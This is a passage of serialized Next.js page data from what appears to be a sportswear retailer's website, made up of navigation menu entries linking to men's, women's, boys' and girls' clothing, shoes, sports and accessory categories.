Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7e:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8b:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8c:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La2\",\"$undefined\",\"$undefined\"]}],\"$La3\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by 